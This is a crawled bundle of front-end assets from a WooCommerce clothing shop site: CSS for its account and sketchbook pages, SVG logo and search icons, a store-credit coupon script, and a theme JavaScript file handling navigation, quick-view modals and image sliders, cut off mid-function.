.select2-search__field:focus{background-color:#fff;border:1px solid #d2d2d2;outline:none}.select2-container .select2-selection--single{height:auto}.select2-container .select2-selection--single .select2-selection__rendered{height:auto;line-height:normal;padding-left:0}#my-account-page #customer_login .u-column1,#my-account-page #customer_login .u-column2{margin-bottom:64px;max-width:320px}#my-account-page #customer_login .woocommerce-form-row{margin-bottom:16px}#my-account-page #customer_login .show-password-input{display:none}#my-account-page #customer_login .input-text,#my-account-page #customer_login button[type=submit]{width:100%}#my-account-page .text-01{margin-bottom:20px}#my-account-page .woocommerce-Address{margin-bottom:40px}#my-account-page .woocommerce-info{margin-bottom:24px}#my-account-page .lost_reset_password{max-width:450px}#my-account-page .lost_reset_password .woocommerce-form-row{margin:24px 0}#my-account-page .lost_reset_password .woocommerce-form-row label{display:block}#my-account-page .edit-account .woocommerce-form-row{margin-bottom:15px}#my-account-page .edit-account label{display:block;font-weight:700;width:100%}#my-account-page .edit-account fieldset{margin-top:60px}#my-account-page .edit-account fieldset legend{font-weight:700;margin-bottom:16px}#my-account-page .edit-account #account_display_name_description{display:block}#my-account-page .edit-account .input-text{background-color:#f4f4f2;border:none;border-bottom:1px solid #d2d2d2;color:#4d4d4d;font-family:Crimson Text,serif;line-height:20px;outline:none;text-align:left;width:180px}#my-account-page .edit-account dl dt{clear:both;float:left;margin-bottom:15px;width:140px}#my-account-page .edit-account dl dd{float:left;margin-bottom:15px;position:relative;top:-8px;width:140px}#my-account-page .edit-account .password-change{margin-top:40px}#my-account-page .edit-account .password-change legend{font-weight:700;margin-bottom:10px}#my-account-page .edit-account .password-change dl dt{float:none;margin-bottom:0;width:auto}#my-account-page .edit-account .password-change dl dd{float:none;margin-bottom:20px;position:relative;top:0;width:auto}#my-account-page .edit-account .password-change .input-text{line-height:1.6em;vertical-align:top}#my-account-page .edit-account .woocommerce-Button{background-color:#4d4d4d;border:none;color:#fff;cursor:pointer;font-family:Crimson Text,serif;width:160px}#my-account-page .woocommerce-form-login__rememberme{position:relative;top:-5px}#my-account-page .woocommerce-address-fields__field-wrapper{margin-bottom:24px}#my-account-page .woocommerce-MyAccount-orders{width:100%}#my-account-page .woocommerce-MyAccount-orders td,#my-account-page .woocommerce-MyAccount-orders th{padding-bottom:1em;padding-right:10px}#my-account-page .woocommerce-orders-table .button{font-size:1.4rem;padding:6px 16px}#my-account-page .woocommerce-orders-table .button:nth-of-type(n+2){margin-left:8px}#my-account-page .woocommerce-table--order-details{width:100%}#my-account-page .woocommerce-table--order-details td,#my-account-page .woocommerce-table--order-details th{padding-bottom:1em;padding-right:10px}#my-account-page .woocommerce-order-details{margin-top:10px}#my-account-page .woocommerce-order-details h2{margin-bottom:5px}#my-account-page .woocommerce-customer-details,#my-account-page .woocommerce-customer-details .woocommerce-column--shipping-address{margin-top:40px}#my-account-page .login-cols .col:first-of-type{width:470px}#my-account-page .login-cols .col:last-of-type h2{margin-bottom:1em}#my-account-page .login-cols .col:last-of-type .btn-01{color:#fff;padding-bottom:3px;padding-top:2px;width:180px}#my-account-page .login-cols .col:last-of-type p:last-of-type{margin-top:60px}#my-account-page .login-cols a,#my-account-page .login-cols label{color:#afafaf}#my-account-page .form-list{margin-bottom:2em}#my-account-page .form-list li{margin-bottom:1em}#my-account-page .input-text{background-color:#f4f4f2;border:none;border-bottom:1px solid #cacac9;box-sizing:border-box;font-family:Crimson Text,serif;padding:4px 0;width:315px}#my-account-page .input-text:focus{border:none;border-bottom:1px solid #cacac9;outline:none}#my-account-page .woocommerce-form{margin-top:20px}#my-account-page .woocommerce-form dt{clear:both;float:left;line-height:1.8em;margin-bottom:20px;width:200px}#my-account-page .woocommerce-form dd{float:left;margin-bottom:20px;width:400px}#my-account-page .woocommerce-form .remenber-me span{position:relative;top:4px}#my-account-page .woocommerce-form .lost_password{margin-top:10px}#my-account-page .woocommerce-form-login .btn-01{float:right}#my-account-page .woocommerce-form-login .form-row{width:315px}#my-account-page .no-account{font-size:1.6rem;margin:40px 0 10px}#my-account-page .woocommerce-password-strength{font-size:1.2rem;line-height:1.6em;margin-top:5px}#my-account-page .woocommerce-password-hint{font-size:1.2rem;line-height:1.4em}#my-account-page .woocommerce-ResetPassword dl{margin-top:20px}#my-account-page .woocommerce-Address-title{margin-bottom:.5em}#my-account-page .woocommerce-Address-title h3{display:inline-block}#my-account-page .woocommerce-Address-title .wrap a{color:#afafaf;display:inline-block;font-size:1.2rem;margin-left:15px}#my-account-page .woocommerce-columns--addresses .col{float:none;margin-top:1em}#my-account-page .account-payment-methods-table{margin-bottom:20px;width:100%}#my-account-page #add_payment_method .form-row{margin-top:10px}#my-account-page #add_payment_method .input-radio{position:relative;top:-4px}#my-account-page .woocommerce-MyAccount-content h2{margin-bottom:16px;text-transform:uppercase}#my-account-page .woocommerce-MyAccount-content .form-row{margin-bottom:15px;max-width:315px}#my-account-page .woocommerce-MyAccount-content .form-row label{display:block;font-weight:700;width:100%}#my-account-page .woocommerce-MyAccount-content>p{margin-bottom:1em}#my-account-page .woocommerce:after{clear:both;content:"";display:block}.my_account_tracking,.tracking_info{margin-top:10px}#my-account-page.macos.chrome .woocommerce-form .remenber-me span{position:relative;top:1px}#sketchbook-page #trunk{margin-bottom:40px;margin-left:40px;margin-right:40px;padding:70px 40px}#sketchbook-page #trunk .container{max-width:800px}#sketchbook-page #trunk .entry-title{float:left;line-height:1.6em;margin-bottom:2em;width:calc(100% - 100px)}#sketchbook-page #trunk .entry-date{float:right;width:100px}#sketchbook-page .entry{margin-bottom:80px}#sketchbook-page .entry:last-of-type{margin-bottom:0}#sketchbook-page .entry .entry-date{text-align:right}#sketchbook-page .entry img{height:auto;max-width:100%}.acsb-trigger{bottom:16px!important;height:40px!important;left:40px!important;width:40px!important}.livechat_button{bottom:16px;position:fixed;right:40px}.livechat_button img{height:auto;width:40px}.designers-list dd{margin-bottom:1em}.woocommerce-no-products-found{padding-left:40px;padding-right:40px;padding-top:40px}@media(max-width:600px){.woocommerce-no-products-found{padding-left:4vw;padding-right:4vw}}
/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.makieclothier.com/wp-content/themes/makieclothier/images/logo.svg
body_size: 1080
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="200px" height="54px" viewBox="0 0 200 54" enable-background="new 0 0 200 54" xml:space="preserve">
<g id="logo">
	<g>
		<path fill="#4D4D4D" d="M50.472,48.188c0.27,2.159,2.16,3.509,4.318,3.509h1.08v0.54H42.375v-0.54h1.08
			c1.35,0,2.429-1.08,2.429-2.429l-3.509-26.721L30.229,46.568c0,0-1.889,4.048-2.429,6.747h-0.54L11.606,23.086L8.637,49.268
			c-0.27,1.349,1.08,2.429,2.429,2.429h1.08v0.54H0v-0.54h1.08c2.159,0,4.048-1.35,4.318-3.779l5.128-35.357h0.54L28.07,45.488
			L44.535,12.56h0.81L50.472,48.188z"/>
		<path fill="#4D4D4D" d="M95.546,47.917c1.35,2.699,3.239,3.779,5.128,3.779h0.54v0.54H87.989v-0.54h0.54
			c1.35,0,3.239-1.35,2.16-3.779l-3.509-8.637H70.715l-3.779,8.367c-1.08,2.699,0.81,4.049,2.16,4.049h0.54v0.54H57.22v-0.54h0.54
			c1.62,0,3.779-1.08,5.128-3.779l13.496-28.609c0,0,2.429-4.858,2.429-6.748h0.54L95.546,47.917z M86.1,37.392l-7.287-17.814
			l-7.558,17.814H86.1z"/>
		<path fill="#4D4D4D" d="M114.17,48.457c0,1.89,1.619,3.51,3.778,3.51h0.811v0.54h-13.226v-0.54h0.81
			c2.159,0,3.778-1.62,3.778-3.51V17.688c0-1.89-1.619-3.509-3.778-3.509h-0.81v-0.54h13.226v0.54h-0.811
			c-2.159,0-3.778,1.62-3.778,3.509V48.457z M136.842,49.268c1.62,1.889,2.969,2.699,5.668,2.699v0.54h-2.429
			c-1.89,0-6.478-0.271-9.446-3.779l-14.306-15.654l14.035-16.464c1.079-1.08,0-2.43-1.35-2.43h-0.539v-0.54H141.7v0.54h-0.27
			c-2.429,0-4.858,0.81-6.208,2.43l-14.306,15.114L136.842,49.268z"/>
		<path fill="#4D4D4D" d="M147.099,52.507v-0.54h0.81c2.43,0,4.318-1.62,4.318-3.51V17.688c0-1.89-1.889-3.509-4.318-3.509h-0.81
			v-0.54h14.574v0.54h-0.809c-2.43,0-4.319,1.62-4.319,3.509v30.769c0,1.89,1.89,3.51,4.319,3.51h0.809v0.54H147.099z"/>
		<path fill="#4D4D4D" d="M196.491,52.507H170.04v-0.54h0.811c2.158,0,3.778-1.62,3.778-3.51V17.688c0-1.89-1.62-3.509-3.778-3.509
			h-0.811v-0.54h18.894c2.699,0,6.208-0.54,7.288-1.08v7.287h-0.811v-1.079c0-1.89-1.35-3.239-3.238-3.239h-13.496v16.464h11.066
			c1.89,0,2.699-1.349,2.699-2.699v-0.81h0.811v9.177h-0.811v-0.81c0-1.35-0.81-2.699-2.429-2.699h-11.337v16.464h10.257
			c6.208,0,8.367-3.238,10.257-7.287H200L196.491,52.507z M185.426,9.051c2.698-2.969,5.397-5.938,8.097-8.367
			c1.079,1.08,1.889,2.16,2.699,3.509c-3.509,2.159-7.019,3.778-10.526,5.398L185.426,9.051z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.makieclothier.com/wp-content/plugins/woocommerce-store-credit/assets/js/frontend/cart.min.js?ver=4.5.6
body_size: 239
content:
(function($){"use strict";$(function(){var wc_store_cart={init:function(){this.bindEvents()},bindEvents:function(){var that=this;$(document.body).on("click",".show-store-credit-coupons",function(event){event.preventDefault();that.toogleCoupons()}).on("click",".wc-store-credit-cart-coupon",function(event){event.preventDefault();that.applyCoupon($(this).data("couponCode"));that.toogleCoupons()}).on("wc_fragments_loaded wc_fragments_refreshed updated_checkout",function(){$(".wc-store-credit-cart-coupons-container").addClass("refresh")})},toogleCoupons:function(){$(".wc-store-credit-cart-coupons").slideToggle(400)},applyCoupon:function(code){$('input[name="coupon_code"]').val(code);$('button[name="apply_coupon"]').trigger("click")}};wc_store_cart.init()})})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.makieclothier.com/wp-content/themes/makieclothier/images/icon_search.svg
body_size: 335
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="19.428px" height="20.937px" viewBox="0 0 19.428 20.937" enable-background="new 0 0 19.428 20.937"
	 xml:space="preserve">
<circle fill="none" stroke="#B1B1B1" stroke-width="2" stroke-miterlimit="10" cx="8.921" cy="8.921" r="7.921"/>
<line fill="none" stroke="#B1B1B1" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="14.095" y1="14.917" x2="18.428" y2="19.937"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.makieclothier.com/wp-content/themes/makieclothier/js/makie.js?v=250507
body_size: 5469
content:
jQuery(function($){

var win = $(window),
docHeight,
winWidth,
winHeight,
fadeCoords = [],
fadeHeight = [],
_qg = {};


_qg.ua = (function(){
	var _ua = navigator.userAgent.toLowerCase();
	var _o = {
		ltIE6:typeof window.addEventListener == "undefined" && typeof document.documentElement.style.maxHeight == "undefined",
		ltIE7:typeof window.addEventListener == "undefined" && typeof document.querySelectorAll == "undefined",
		ltIE8:typeof window.addEventListener == "undefined" && typeof document.getElementsByClassName == "undefined",
		IE9: navigator.appVersion.toLowerCase().indexOf("msie 9.") != -1,
		IE10 : _ua.match(/trident\/[6]/i),
		IE11: _ua.match(/trident\/7\./),
		IE:document.uniqueID,
		Firefox:window.sidebar,
		Opera:window.opera,
		chrome: _ua.indexOf('chrome') > -1,
		safari: !!_ua.match(/version\/[\d\.]+.*safari/),
		mac: _ua.match(/macintosh/),
		//Webkit:!document.uniqueID && !window.opera && !window.sidebar && !window.orientation && window.localStorage,
		mobile:/android|iphone|ipad|ipod/i.test(navigator.userAgent.toLowerCase()),
		iphone:/iphone|ipod/i.test(_ua),
		android:/android/.test(_ua),
		ipad:/ipad/.test(_ua),
		tablet:undefined,
		smartphone:undefined
	}
	_o.tablet = _o.ipad;
	if(!_o.tablet && _o.android){ _o.tablet = !(/mobile/.test(_ua));}				
	_o.smartphone = _o.iphone || _o.android ? true : false;
	
	var v = [];
	if (/iP(hone|od|ad)/.test(navigator.platform)) {v = (navigator.appVersion).match(/OS (\d+)_(\d+)_?(\d+)?/);}
	var vAry = [parseInt(v[1], 10), parseInt(v[2], 10), parseInt(v[3] || 0, 10)];
	_o.iosV = vAry[0] ? vAry[0] : '';
	
	
	return _o;
})();


$(document).ready(function(){

	if(_qg.ua.safari && !_qg.ua.mobile)
		$('body').addClass('safari');

	if(_qg.ua.mac)
		$('body').addClass('macos');

	if(_qg.ua.chrome)
		$('body').addClass('chrome');

	$(window).on('resize load', resizeHandler)
	

	$(window).on('scroll', function(){
		var st = $(this).scrollTop();

		if(st > 100){
			$('#header').addClass('minimized');
		} else {
			$('#header').removeClass('minimized');
		}
	});

	if($('.sticky-nav').length){
		var scrollTimer;
		$(window).on('scroll', function(){

			var st = $(this).scrollTop();
			var wh = $(window).height();
			var navY = $('#sidebar').offset().top;
			var headerHeight = $('#header').height();

			if(st > 50) {
				$('#sidebar').addClass('fixed');
				$('#sidebar .local-nav').css({top: headerHeight + 40});
			} else {
				$('#sidebar').removeClass('fixed');
			}

			var current = $('#sidebar .local-nav a:first').attr('href').replace('#', '');
			$('#main dl dt').each(function(){
					var pos = $(this).offset().top;
					var thisHeight = $(this).height();         
					//if(pos <= st  || st >= docHeight - winHeight){
					if(pos - navY <= st){
						current = $(this).attr('id');
					}
			});

			if(scrollTimer) clearTimeout(scrollTimer);
			scrollTimer = setTimeout(function(){
				$('#sidebar ul li').removeClass('current');
				$('#sidebar ul').find('[href="#'+current+'"]').parent().addClass('current');
			}, 200);

		});
	}

	var navTimer;

	$('#trunk.has-nav .local-nav a').on('click', function(e){
		var _self = this;
		var tar = $(this).attr('href');
		var str = tar.slice(0, 1);
		var navY = $('#sidebar').offset().top;
		if(str == '#'){
			e.preventDefault();

			if($(tar).length){
				if(navTimer) clearTimeout(navTimer);
				navTimer = setTimeout(function(){
					var st = $(this).scrollTop();
					if($(tar).offset().top - navY > st){
						$('#trunk.has-nav .local-nav li').removeClass('current');
						$(_self).parent().addClass('current');
					} else {
						$('#trunk.has-nav .local-nav li').removeClass('current');
					}
				}, 800);
			}
		}
	});


	$('#g-nav a, #f-nav a, .btn-top, #trunk.has-nav .local-nav a').on('click', function(e){
		var tar = $(this).attr('href');     
		var str = tar.slice(0, 1);
		var navY = $('#sidebar').offset().top;
		if(str == '#'){
			e.preventDefault();
			if($(tar).length){
				if($(this).parent().hasClass('reverse')){
					var pos = 0;
				} else {
					var pos = tar == '#header' ? 0 : $(tar).offset().top - (156);
				}
				$('html,body').stop().animate({ scrollTop: pos }, 1500, 'easeOutQuint');
			}
		}
	});

	
	$('#g-nav .main-menu-wrap > ul > li > a').off('click').on('click', function(e){

		if($('.btn-nav:visible').length){			
			if(!$(this).hasClass('login-button')){

				if($(this).parent().find('.sub-menu').length)
				e.preventDefault();

				$(this).parent().find('.sub-menu').slideToggle();
				
			}
		}
	});

	$('#g-nav .main-menu-wrap > ul > li > a').on('mouseenter', function(e){
		var listWidth = 0;
		$(this).parent().find('li').each(function(){
			var thisWidth = $(this)[0].scrollWidth;

			if(thisWidth > listWidth)
				listWidth = thisWidth;
		});
		$(this).parent().find('li').css({width: listWidth});
	});

	$('.toggle-search-btn').on('click', function(){
		$('.search-box').addClass('opened');
	});

	$(document).on('click', function(e){
		if(!$(e.target).closest('.search-box').length && !$(e.target).closest('.toggle-search-btn').length){
			$('.search-box').removeClass('opened');
		}
	});

	$('.clear-btn').on('click', function(){
		$('.search-box').removeClass('opened');
	});

	$('.btn-nav').on('click', function(){
		$('#g-nav').toggleClass('opened');
		$('header').toggleClass('opened');
	});	

	$('.search-box button').on('click', function(e){
		if(!$('.search-field').hasClass('visible')){
			$('.search-field').addClass('visible');
			e.preventDefault();
		}
	});

	// $('#g-nav .main-menu').on('mouseenter', function(){
	// 	$('#g-nav .main-menu').addClass('entered');
	// });

	// $('#g-nav .main-menu').on('mouseleave', function(){
	// 	$('#g-nav .main-menu').removeClass('entered');
	// });	

	if($('.product .quick-view-button').length){

		var html = '<div id="modal-base-layer"></div>'+
		'<div id="modal-contents-layer">'+
			'<div id="appended-contents">'+
			'</div>'+
		'</div>';
		
		$('body').append(html);

		modal = new modalWindow('#modal-base-layer', '#modal-contents-layer', '#appended-contents');		
					

		var dLoader = new dataLoader;


		if(!_qg.ua.smartphone){
			$('.product .quick-view-button').on('click', function(e){
				e.preventDefault();
				var _self = this;
				var tgt = $(this).attr('href');
				dLoader.loadData(tgt, 'html', {}, function(data){
					var cont = $('<div class="quick-view-wrap"><div class="quick-view"><a href="#" class="btn-modal-close"><i class="icon-close"></i></a></div></div>')
					var cont = cont.find('.quick-view').append($(data).find('.container'));
					if($('.cat-coordinates').length){
						modal.setContents(cont, {align: 'top', marginTop: 40, speed: 600, bgOpacity: 0, style: {backgroundColor: '#fff'}}
						);
					} else {
						modal.setContents(cont, {align: 'center', marginTop: 40, speed: 600, bgOpacity: 0, style: {backgroundColor: '#fff'}}
						);
					}
				
					
					$('body').toggleClass('no-scroll');
						modal.toggle({
							onResize: function(){

								if($('.cat-coordinates')){
						
									var box = $(_self).closest('.product');
									var boxX = box.offset().left
									var containerX = boxX + box.outerWidth() + 8;
									if(containerX + $('.quick-view').outerWidth() > win.width()) {
										containerX = boxX - $('.quick-view').outerWidth() - 8;

										if(containerX > 0) {
											$('.quick-view').css({marginLeft: containerX});
										} else {
											$('.quick-view').css({marginLeft: 'auto', marginRight: 'auto'});
										}
										
									} else {
										$('.quick-view').css({marginLeft: containerX});
									}
									
								}
							},						
							beforeOpen: function(){
								if($('.cat-coordinates')){
						
									var box = $(_self).closest('.product');
									var boxX = box.offset().left
									var containerX = boxX + box.outerWidth() + 8;

									if(containerX + $('.quick-view').outerWidth() > win.width()) {
										containerX = boxX - $('.quick-view').outerWidth() - 8;

										if(containerX > 0) {
											$('.quick-view').css({marginLeft: containerX});
										}
										
									} else {
										$('.quick-view').css({marginLeft: containerX});
									}
									
								}
							},
							onOpen: function(){
								if ( typeof wc_add_to_cart_variation_params !== 'undefined' ) {
									$( '.variations_form' ).each( function() {
										$( this ).wc_variation_form();
									});
								}
								$('.slider > div').css({opacity: 1});
								// if($('.slider > div').length > 1){
								// 	$slider = $('.slider').bxSlider({
								// 		onSliderLoad: function(){
								// 			$('.slider > div').css({opacity: 1});
								// 		}
								// 	});
								// 	$('.slider-pager img').on('click', function(e){
								// 		e.preventDefault();
								// 		var index = $(this).parent().index();
								// 		$slider.goToSlide(index);
								// 	});
								// } else {
								// 	$('.slider > div').css({opacity: 1});
								// }	
								const slider = $('.quick-view .product-images .swiper').get(0);
								const slideOptions = {
									loop: false,
									roundLengths: false,
									navigation: {
										nextEl: slider.querySelector('.swiper-button-next'),
										prevEl: slider.querySelector('.swiper-button-prev'),
									},
									pagination: {
										el: slider.querySelector('.swiper-pagination')
									}
								}
								const swiper = new Swiper(slider, slideOptions);	
							}
						});	
				});
			});

			$('body').append("<script type='text/javascript' src='/wp-content/themes/makieclothier/js/woocommerce/add-to-cart-variation.js?ver=3.0.5'></script>");

		}

	}



	if($('#checkout-page .woocommerce-error').length)
	checkoutErrors();

});

let swipers = {};
$.event.add(window, "load", function(){

	resizeHandler();
	
	if($('.swiper').length){
	

		$('.swiper').each((index, elem)=>{

			const swiperOptions = {

				loop: false,
				
			}

			const isPager = $(elem).hasClass('slider-pager');
			const isMainImages = $(elem).parent().hasClass('main-images');

			const swiperEffect = $(elem).data('effect') || false;
			const swiperAuto = $(elem).data('autoplay') || false;
			const swiperLoop = $(elem).data('loop') || false;
			const swiperSpeed = $(elem).data('speed') || 500;

			if(swiperEffect){
				swiperOptions.effect = swiperEffect;
			}
			if(swiperAuto){
				swiperOptions.autoplay = {
					delay: 4000,
					disableOnInteraction: false
				};
			}
			if(swiperLoop){
				swiperOptions.loop = true;
			}
			if(swiperSpeed){
				swiperOptions.speed = swiperSpeed;
			}

			if(isPager){
				swiperOptions.loop = false;
				swiperOptions.slidesPerView = 6;
				swiperOptions.spaceBetween = 4;
				swiperOptions.freeMode = true;
				swiperOptions.watchSlidesProgress = true;
				//swiperOptions.direction = 'vertical';
				swiperOptions.breakpoints = {
					768: {
						direction: 'vertical',
						slidesPerView: 6,
						freeMode: {
							enabled: true,
							sticky: false,
						},
						spaceBetween: 10,
						mousewheel: {
							enabled: true,
						},
					}
				};
			} 


			if(elem.querySelector('.swiper-pagination')){
				swiperOptions.pagination = {
					el: elem.querySelector('.swiper-pagination'),
				};
			}
		
			// Navigation arrows
			if(elem.querySelector('.swiper-button-next') && elem.querySelector('.swiper-button-prev')){
				swiperOptions.navigation = {
					nextEl: elem.querySelector('.swiper-button-next'),
					prevEl: elem.querySelector('.swiper-button-prev'),
				}
			}
		


			const swiper = new Swiper(elem, swiperOptions);

			if(isMainImages){
				swipers.main = swiper;
			}

			if(isPager){
				swipers.pager = swiper;
			}


		});

		if(swipers.main && swipers.pager){
			swipers.pager.el.querySelectorAll('.swiper-slide').forEach((el, index) => {
				el.addEventListener('click', function(e){
					e.preventDefault();
					swipers.main.slideTo(index);
				});
			}
			);
		}

	} else {
		$('.slider > div').css({opacity: 1});
	}

});

function init(){

	$(window).on('scroll', function(e){

	});

	


}

if($('#product-page .woocommerce-notices-wrapper *').length){
	$('#product-page .woocommerce-notices-wrapper').addClass('visible');
	$('#product-page .woocommerce-notices-wrapper').prepend('<button type="button" class="close-button"></button>');

	$('.close-button').on('click', function(e){
		e.preventDefault();
		$(this).parent().removeClass('visible');
	});

	setTimeout(function(){
		$('#product-page .woocommerce-notices-wrapper').removeClass('visible');
	}
	, 7000);

}

function checkoutErrors(){
	$('#checkout-page .woocommerce-error li').each(function(){
		var attrName = $(this).find('.strong').text();
	});
}

let mainImagesHeight = 0;

function resizeHandler(){

	winHeight = win.height();
	winWidth = win.width;
	docHeight = $(document).height();

	mainImagesHeight = $('.main-images .product__imag').length ? $('.main-images .product__imag:first').outerHeight() : 0;

	if(window.matchMedia('(max-width: 768px)').matches){
		$('.thumbnails').height('auto');
	} else {
		$('.thumbnails').height(mainImagesHeight);
	}

	if(swipers.pager){
		swipers.pager.update();
	}

}





// call api via this Class.
function dataLoader(){
	this.loadedData;
	this.loadCompleted = true;
	this.xhrState;
	this.dateTime;
	this.obj;
	this.params = {};
	this.baseURL = '';
}

dataLoader.prototype.init = function(){
	var _self = this;
}

dataLoader.prototype.loadData = function(api, type, obj, callback){
	var _self = this;
	_self.loadCompleted = false;
	_self.baseURL = api;
	var params = obj;

	if(_self.xhrState && _self.xhrState.readyState != 4){
         _self.xhrState.abort();
		_self.loadCompleted = true;
    }

	$.ajax({
		url: _self.baseURL,
		dataType: type,
		data: params,
		error: function(xhr, status, errorThrown) { 
			_self.loadCompleted = true;
			_self.xhrState = xhr;
			if(xhr.status == 404) {
				var result = 'error';
				_self.loadCompleted = true;
			} else {
				var result = 'error';
				_self.loadCompleted = true;
			}
			//alert(xhr.status);
			//_self.obj.complete(result);
			//xhr.status == 404
		}, 		
		success:function(data){
			_self.loadCompleted = true;
			callback(data);
		}
	});
}


function modalWindow(base, contents, wrap){
	this.isOpen = false;
	this.baseLayer;
	this.contentsLayer;
	this.contentsWrap;
	this.contents;
	this.optionsDefault = {url: null, fullscreen: false, align: 'top', marginTop: 0, speed: 1000, bgOpacity: 1, style:{backgroundColor: '#000'}}
	this.options;
	this.callbacks;
	this.onUpdateCallback;
	this.initialize.apply( this, arguments);		
}

modalWindow.prototype.initialize = function(base, contents, wrap){
	var _self = this;	
	_self.baseLayer = $(base);
	_self.contentsLayer = $(contents);
	_self.contentsWrap = $(wrap);
}

modalWindow.prototype.setContents = function(data, param){
	_self = this;
	var obj = param;
	_self.options = $.extend({}, _self.optionsDefault, obj);
	_self.contents = data;
}

modalWindow.prototype.update = function(data, func){
	var callback = func ? func : function(){};
	_self.contents = data;
	$(_self.contentsWrap, _self.contentsLayer).fadeOut(400, 'easeOutCubic');
	
	setTimeout(function(){
		$(_self.contentsWrap, _self.contentsLayer).html('');
		$(_self.contentsWrap, _self.contentsLayer).append(_self.contents);
		_self.resize();
		callback();
		$(_self.contentsWrap, _self.contentsLayer).fadeIn(400, 'easeOutCubic');
		
		if(_self.onUpdateCallback)
		_self.onUpdateCallback();
		
	}, 400);
}

modalWindow.prototype.reset = function(){
	var _self = this;
}

modalWindow.prototype.toggle = function(obj){
	$('body').addClass('no-scroll');	
	var _self = this;
	var w = win.width();
	var h = win.height();
	_self.callbacks = {
		beforeOpen : function(){},
		beforeClose : function(){},
		onOpen : function(){},
		onClose : function(){},
		onResize : function(){}
	}
	_self.callbacks = $.extend({}, _self.callbacks, obj);
	
	var callbackbeforeOpen = _self.callbacks.beforeOpen;
	var callbackbeforeClose = _self.callbacks.beforeClose;
	var callbackOnOpen = _self.callbacks.onOpen;
	var callbackOnClose = _self.callbacks.onClose;



	if(!_self.isOpen){
				
		$('.btn-modal-close', self.contentsLayer).on('click', function(e){
			e.preventDefault();
			_self.toggle(callbackOnOpen);
		});
		
		win.on('resize.modalWindow load.modalWindow', function(){
			_self.resize();
		});
	
		$(_self.contentsWrap, _self.contentsLayer).append(_self.contents);
		
		
		
		_self.contentsLayer.animate({scrollTop: 0});
		
		if(_self.options.fullscreen){
			_self.baseLayer.css({width: w, height: h, opacity: 0, backgroundColor: _self.options.style.baseColor, top: h}).show();
			_self.baseLayer.stop().animate({
				top: 0
			}, _self.options.speed, 'easeOutCubic');
			_self.contentsLayer.css({top: h}).show();
			callbackbeforeOpen();
			_self.contentsLayer.stop().animate({
				top: 0
			}, _self.options.speed, 'easeOutCubic', function(){
				callbackOnOpen();	
			});
		} else {
			_self.baseLayer.attr('style', '');
			_self.baseLayer.css({width: w, height: h, top: 0, left: 0, opacity: 0}).addClass('modal-style-01').css(_self.options.style).show();
			_self.baseLayer.stop().animate({
				opacity: _self.options.bgOpacity
			}, _self.options.speed, 'easeOutCubic');

			_self.contentsLayer.css({opacity: 0, top: 0, left: 0}).show();
			callbackbeforeOpen();
			_self.contentsLayer.stop().animate({
				opacity: 1
			}, _self.options.speed, 'easeOutCubic', function(){
				callbackOnOpen();
				if(_qg.ua.mobile){
					// $('> *', _self.contentsWrap).wrap('<div id="modal-iscroll-container"><div id="modal-iscroll-container-inner"></div></div>');
					// $('#modal-iscroll-container').css({position: 'fixed', top: 0, bottom: 0, overflow: 'hidden', width: '100%'});
					// $('#modal-iscroll-container').imagesLoaded(function(){
						// var myScroll = new IScroll('#modal-iscroll-container', { mouseWheel: true, click: true });
						// $(document).on('touchmove.modal', function (e) { e.preventDefault(); });
					// });
				}		
			});
	
	
		
			_self.contentsLayer.on('click', function(e){		
				if($(e.target).attr('id') == 'modal-contents-layer' || $(e.target).attr('id') == 'modal-contents-wrap' || $(e.target).attr('id') == 'appended-contents')
				_self.toggle(callbackOnOpen);
			});
			
			$('.btn-modal-close').on('click tap', function(e){
				e.preventDefault();
				_self.toggle(callbackOnOpen);
			});
			
		}
				
		_self.isOpen = true;
		_self.resize();
		
	} 	else {
	
		callbackbeforeClose();
	
		if(_self.options.fullscreen){
			
			_self.baseLayer.stop().animate({
				top: win.height()
			}, _self.options.speed, 'easeOutCubic', function(){});

			_self.contentsLayer.off('scroll').animate({scrollTop: 0}, 0);
			_self.contentsLayer.stop().animate({
				top: win.height()
			}, _self.options.speed, 'easeOutCubic', function(){

				callbackOnClose();
				$(_self.contentsWrap, _self.contentsLayer).html('');
				_self.reset();
				_self.isOpen = false;
				_self.isOpen = null;
				_self.options =  null;
				_self.baseLayer.hide();
				_self.contentsLayer.hide();
				_self.contents = null;		
			});
			
		} else {

			_self.baseLayer.stop().fadeOut(_self.options.speed, 'easeOutCubic', function(){});
			
			_self.contentsLayer.stop().fadeOut(_self.options.speed, 'easeOutCubic', function(){
		
				_self.baseLayer.removeClass('modal-style-01');
				$(_self.contentsWrap, _self.contentsLayer).html('');
				_self.reset();
				_self.isOpen = false;
				_self.isOpen = null;
				_self.options =  null;
				_self.baseLayer.hide();
				_self.contentsLayer.hide();
				_self.contents = null;	
			});			
			
			$('.btn-modal-close').off('click');
		
		}
		
		_self.onUpdateCallback = null;
		
		setTimeout(function(){
			if(_qg.ua.mobile){
				$(document).off('touchmove.modal');
			}	
			callbackOnClose();
		}, _self.options.speed);		
		
		$('body').removeClass('no-scroll');
		
		win.off('resize.modalWindow load.modalWindow');	
		_self.isOpen = true;
	}
}

modalWindow.prototype.resize = function(){

	var _self = this;
	
	var w = win.width();
	var h = win.height();
		
	if(_self.isOpen){
		var diff = _qg.ua.iphone ? 100 : 0;
